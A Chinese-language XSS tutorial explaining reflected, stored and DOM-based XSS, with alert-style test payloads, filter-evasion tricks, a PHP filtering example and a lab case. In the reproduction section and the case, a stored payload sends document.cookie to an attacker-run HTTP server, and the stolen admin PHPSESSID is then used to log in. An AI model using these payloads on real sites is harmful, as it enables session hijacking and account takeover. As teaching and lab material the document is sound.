文章目录
- 漏洞概述
- XSS漏洞原理
- xss漏洞危害
- xss漏洞验证
- XSS漏洞分类
- 反射型
- 存储型
- DOM型
- 固定会话攻击
- 原理
- 简单xss注入复现
- XSS 攻防
- xss构造方法
- 利用标签符号<>
- 事件响应
- javascript伪协议
- 其他标签
- XSS 变形方式
- xss防御
- 黑白名单策略
- 输入过滤
- 防御DOM 型XSS
- 过滤代码
- 测试代码
- 案例
- XSS 盲打
漏洞概述
跨站点脚本(Cross Site Scripting,XSS)是指客户端代码注入攻击,攻击者可以在合法网站或 Web 应用程序中执行恶意脚本。当 web 应用程序在其生成的输出中使用未经验证或未编码的用户输入时,就会发生 XSS。由于与SS(Cascadinq style sheet) 重名,所以就更名为 XSS。
XSS 作为 OWASP TOP 10(2017)内容之一,主要使用 Javasript 来完成恶意攻击的行为JS 可以非常灵活的操纵HTML、CSS、浏览器,这就使得XSS 攻击“想象”空间非常大。也就是说Js强大的灵活性和功能,为XSS 攻击提供了非常广阔的攻击面
XSS漏洞原理
XSS通过将精心构造的代码(Javascript)注入到网页中,并由浏览器解释运行这段 JS 代码,以达到恶意攻击的效果。当用户访问被 XS 脚本注入过的网页,XS 脚本就会被提出来,用户浏览器就会解析执行这段代码,也就是说用户被攻击了。整个 XSS 攻击过程,涉及三个角色:
- 服务器
- 攻击者
- 客户端浏览器用户

一般收集用户输入的地方存在xss代码注入
这种脚本工具是需要客户端用户来触发 ,属于被动盲打
xss的攻击目标是客户端浏览器用户,由于浏览器类别不同部分攻击效果也不同,甚至于同一款浏览器,攻击效果都不
样
xss漏洞危害
xss是利用js代码实现攻击
- 盗取各种用户账号
- 窃取用户 Cookie 资料,冒充用户身份进入网站
- 劫持用户会话执行任意操作
- 刷流量,执行弹窗广告
- 传播蠕虫病毒
xss漏洞验证
通过简单的js代码进行验证漏洞的存在性
<script>alert(/xss/);</script>
<script>confirm(/xss/);</script>
<script>confirm('xss');</script>
<script>prompt('xss');</script>
XSS漏洞分类
反射型
非持久性、参数型的跨站脚本,不会一直存在的,反射型xss代码在web应用参数中比如搜索型
反射型xss代码出现在keyword参数中
简单测试xss注入
<script>alert("xss");</script>
存储型
持久性跨站脚本。持久性体现在 XSS 代码不是在某个参数(变量)中,而是写进数据库或文件等可以永久保存数据的介质中。存储型XSS 通常发生在留言板等地方,可以在留言板位置进行留言,将恶意代码写进数据库中
DOM型
DOM 型 XSS 是一种XSS 攻击,其中攻击的代码是由于修改受害者浏览器页面的 DOM 树而执行的。特殊的地方就是攻击代码(payload)在浏览器本地修改 DOM 树而执行,并不会将 paylod 上传到服务器,这也使得 DOM 型 XSS 比较难以检测。
固定会话攻击
原理
用户会话令牌利用 Cookie 来实现的,Cookie 是存储在浏览器端的一小段文本,相当于身份证,会有窃取和欺骗的风险。
可以利用 XSS攻击窃取到浏览器里的 Cookie 信息
由于 XXS 触发需要浏览器客户端用户(受害者)参与,攻击者不清楚何时何地会发漏洞,这个过程一般被成为 XSS盲打。
xss环境 https:?/xss.pt
简单xss注入复现
-
开启在攻击机上开启HTTP服务
-
在受害机上的有xss注入的web网页里的输入框插入payload
<script>document.write(\'<img src=\"http://开启http服务的ip/\'+document.cookie+\'\"width=0 height=0 border=0/>\')\;</script>\是用来转义字符的转义
XSS 攻防
xss构造方法
如何触发xss
利用标签符号<>

构造html标签语句让服务器执行标签语句
比如:
<img src=https://tse2-mm.cn.bing.net/th/id/OIP-C.6szqS1IlGtWsaiHQUtUOVwHaQC?pid=ImgDet&rs=1> //随便一个图片地址

发现执行了
事件响应
通过html事件来进行弹窗验证
| 事件类型 | 说明 |
|---|---|
| window 事件 | 对window 对象触发的事件 |
| Form 事件 | HTML 表单内触发的事件 |
| Keyboard 事件 | 键盘事件 |
| Mouse 事件 | 鼠标事件 |
| Media 事件 | 由多媒体触发的事件 |
<img onmouseover = 'alert(/dont touch me!/)' src = > //利用鼠标停留事件进行弹窗<input type = 'text' onkeydown = 'alert(/xss/)'> //按一下按键触发<input type = 'text' onkeyup = 'alert(/xss/)'>
javascript伪协议
javascript:alert(/xss/)
javascript代替了http://相当于访问了一个网页
那么就可以利用a标签进行弹窗
<a href = javascript:alert(/xss/) >click me!</a><img src = "javascript:alert(/xss/)">
其他标签
<svg onload='alert(/xss/)'><input onfocus=alert(/xss/) autofocus> 光标停留触发
xsspayload:
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
XSS 变形方式
-
使用关键字双写
<scr<script>ipt> </script>
-
大小写拼接
-
利用hrml事件使用其他标签
<img src=# οnerrοr=alert(“xss”)>
-
如果将on过滤掉的话就进行拼接或双写完成html事件
-
使用sctipt伪协议
-
对script伪协议进行转码
| 字母 | ASCII 码 | 十进制编码 | 十六进制编码 |
|---|---|---|---|
| a | 97 | a | a |
| c | 99 | c | c |
| e | 101 | e | e |
将javascript全部转换
<a href='javascript:alert(/
xss/)'>click me!</a>
或者进行其他编码:
- utf-8 编码
- utf-7 编码
-
插入其他字符
-
可以将以下字符插入到任意位置
字符 编码 Tab 	换行 回车
<a href = 'j	avasc r ipt:alert(/xss/)'>click me!</a>-
在头部插入以下字符
字符 编码 SOH STX 
<a href = 'j	avasc r ipt:alert(/xss/)'>click me! </a> -
-
可以从引号下手
- 不使用引号
- 使用双引号
- 使用单引号
-
可以使用/代替空格
<Img/sRc='#'/OnErRoR='alert(/xss/)'> -
将代码拆分成多段
<script>eval(alert(/xss/))</script>
<script>z='alert'</script>
<script>z+='(/xss/)'</script>
<script>eval(z)</script>
xss防御
黑白名单策略
不管是采用输入过滤还是输出编码,都是针对用户提交的信息进行黑、白名单式的过滤:
-
黑名单:非允许的内容
-
白名单:允许的内容
XSS 过滤器的作用是过滤用户(浏览器客户端)提交的有害信息,从而达到防范XSS 攻击的效果。
输入过滤
输入验证:对用户提交的信息进行“有效性”验证。
- 仅接受指定长度;
- 仅包含合法字符;
- 仅接收指定范围;
- 特殊的格式,例如,email、IP 地址。数据消毒:过滤或净化掉有害的输入。
防御DOM 型XSS
避免客户端文档重写,重定向或其他敏感操作。

过滤代码
$keywords = str_replace("<script>", "", $keywords); //在keywords里面搜索script关键字将script标签替换为空过滤script标签$keywords = preg_replace("/<script>/i", "", $keywords); //通过正则匹配替换将script标签匹配所有大小写过滤为空$keywords = preg_replace("/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i", "", $keywords); //通过贪婪pei'p将所有script替换为空防止双写$keywords = str_replace("on", "o_n", $keywords); //过滤html事件$keywords = preg_replace("/on/i", "o_n", $keywords); //将on进行过滤并限制大小写$keywords = str_replace("<", "", $keywords); //把<>标签进行过滤$keywords = str_replace(">", "", $keywords); //把<>标签进行过滤$keywords = htmlspecialchars($keywords); //将输入的HTML 编码转为HTML 实体编码。echo $keywords;
测试代码
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>
案例
XSS 盲打
利用存储型XSS获取cms 网站后台管理员Cookie攻击者登录后台

攻击机开启http服务



访问cms网站在留言板进行留言并插入储存型xss注入
<script>document.write(\'<img src=\"http://10.9.47.241/\'+document.cookie+\'\"width=0 height=0 border=0/>\')\;</script>


注入成功模拟目标机管理原进行登录



登陆成功访问留言管理页面

返回http服务查看cookie已经获取到了


将他写入到浏览器就可以直接登录了
document.cookie=“username=admin”
document.cookie=“userid=1”
document.cookie=“PHPSESSID=fhs6pphep0ru6b74kclkugl7s5”

直接访问管理员页面登录成功